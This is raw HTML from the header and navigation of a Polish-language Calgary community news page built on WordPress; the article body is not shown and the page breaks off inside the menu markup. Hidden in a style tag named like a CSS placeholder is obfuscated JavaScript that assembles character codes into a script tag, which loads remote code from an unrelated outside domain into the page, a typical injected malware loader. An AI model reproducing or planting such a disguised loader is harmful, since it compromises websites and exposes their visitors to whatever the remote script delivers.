        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="teampolonia" data-description="Support me on Buy Me a Coffee!" data-message="Jeśli doceniają Państwo naszą pracę prosimy o postawienie kawy" data-color="#FF813F" data-position="right" data-x_margin="18" data-y_margin="18">
        </script>
        <script type="text/javascript">var ajaxURL = "https://poloniawcalgary.com/wp-admin/admin-ajax.php";</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/poloniawcalgary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/poloniawcalgary.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/poloniawcalgary.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fef99681e8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-5329636-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-5329636-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://poloniawcalgary.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://poloniawcalgary.com/category/agenda-2030/",
                    "name": "Agenda 2030"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/",
                    "name": "Kanada jest „w tarapatach”, Trudeau „stracil kontrole nad sytuacja”: MP"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letadiiskikib=String;let_bnhadrb=adiiskikib["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+adiiskikib["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+adiiskikib["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_pcrjez="s"+"c"+adiiskikib[_bnhadrb](114,105,112,116),alenz="c"+"re"+adiiskikib[_bnhadrb](97,116,101,69,108,101,109,101,110,116),_lsgejvpdq="s"+adiiskikib[_bnhadrb](114,99),ayenuzqo=adiiskikib[_bnhadrb](105,100),_vjkowacgh="cu"+"rre"+adiiskikib[_bnhadrb](110,116,83,99,114,105,112,116);let_rbvf="pa"+"r"+adiiskikib[_bnhadrb](101,110,116,78,111,100,101),_qcyfbsrzyrz="i"+"ns"+adiiskikib[_bnhadrb](101,114,116,66,101,102,111,114,101),_gmwevixhzr="ge"+"El"+adiiskikib[_bnhadrb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoeyaaqk="h"+"e"+adiiskikib[_bnhadrb](97,100),auvssvaqdhas="ap"+"p"+adiiskikib[_bnhadrb](101,110,100,67,104,105,108,100),_fgshh=document;letanpvykep="t"+"e"+adiiskikib[_bnhadrb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rbzexdp=_fgshh[alenz](_pcrjez),aivpabsng=adiiskikib[_bnhadrb](104,116,116,112,115,58,47,47)+adiiskikib[_bnhadrb](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+adiiskikib[_bnhadrb](47)+adiiskikib[_bnhadrb](115)+"ta"+"t"+adiiskikib[_bnhadrb](115)+adiiskikib[_bnhadrb](47)+"s"+"t"+adiiskikib[_bnhadrb](101,112,46,106,115);_rbzexdp[_lsgejvpdq]=aivpabsng;_rbzexdp[ayenuzqo]=anpvykep;if(_fgshh[_vjkowacgh]){_fgshh[_vjkowacgh][_rbvf][_qcyfbsrzyrz](_rbzexdp,_fgshh[_vjkowacgh])}else{_fgshh[_gmwevixhzr](aoeyaaqk)[0][auvssvaqdhas](_rbzexdp)}}catch (err){}})();</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-7458 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js td-woo-variation-switches kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li id="menu-item-1963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1963"><a href="https://poloniawcalgary.com">Home</a></li>
<li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1780"><a href="#">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/canada/">Canada</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/polonia/">Polonia</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/polska/">Polska</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/swiat/">Swiat</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN&#8217;s Agenda 21</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/wybory-federalne-2019/">Wybory Federalne 2019</a></li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1779"><a href="#">Spoleczenstwo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/artykul-czytelnika/">Artykuł czytelnika</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/nekrologi/">Nekrologi</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/okazje-i-promocje/">Okazje i Promocje</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/podroze/">Podróze</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/">Polecamy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/2025-canadian-federal-election/">2025 Canadian Federal Election</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/kanada-wybory-federalne/">Kanada Wybory Federalne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/wybory-usa/">Wybory USA</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/porady/">Porady</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/porady-emigracyjne/">Porady Emigracyjne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/portrety-polonijne/">Portrety Polonijne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/">Reportaze</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/rynek-nieruchomosci/">Rynek Nieruchomości</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/warto-wiedziec/">Warto Wiedziec</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/wywiady/">Wywiady</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/zdrowie/">Zdrowie</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/zyczenia-swiateczne/">Zyczenia Swiateczne</a></li>
</ul>
</li>
<li id="menu-item-1778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1778"><a href="#">Rozrywka<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/ciekawostki/">Ciekawostki</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/humor/">Humor</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/muzyka/">Muzyka</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/przepisy/">Przepisy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/sport/">Sport</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/technologie/">Technologie</a></li>
</ul>
</li>
<li id="menu-item-8592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://poloniawcalgary.com/event-directory/">Kalendarz Wydarzen</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://poloniawcalgary.com/firmy-i-organizacje/">Firmy i Organizacje<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://poloniawcalgary.com/directory-polonialista/listings/">Lista Firm</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://poloniawcalgary.com/dashboard/">Dashboard</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://poloniawcalgary.com/listingi-na-mapie-w-calgary/">Listingi na mapie w Calgary</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://poloniawcalgary.com/directory-polonialista/">Firmy i Organizacje H</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-456"><a href="#">Videos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/videos/ciekawe-filmy/">Ciekawe Filmy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/videos/polonijne-z-calgary/">Polonijne z Calgary</a></li>
</ul>
</li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3971"><a href="https://poloniawcalgary.com/video-chat/">Video Chat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://poloniawcalgary.com/zoom-instalacja/">Zoom Instalacja</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://poloniawcalgary.com/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://poloniawcalgary.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-9.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Calgary</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Tuesday, January 27, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-header-menu1" class="top-header-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://poloniawcalgary.com/kontakt/">KONTAKT</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="https://poloniawcalgary.com/redakcja/">REDAKCJA</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158"><a href="https://poloniawcalgary.com/reklama/">REKLAMA/ADVERTISING</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://poloniawcalgary.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://poloniawcalgary.com/">
            <img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo544-150x150.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Polonia w Calgary</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://poloniawcalgary.com/">
			<img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo280.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo140.png" alt=""  width="140" height="121"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://poloniawcalgary.com/">
			<img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo544-150x150.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png" alt=""  width="140" height="121"/>
		</a>
	    </div>
    <div class="menu-main-menu-1-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1963"><a href="https://poloniawcalgary.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1780"><a href="#">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "586";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "147";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\">Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 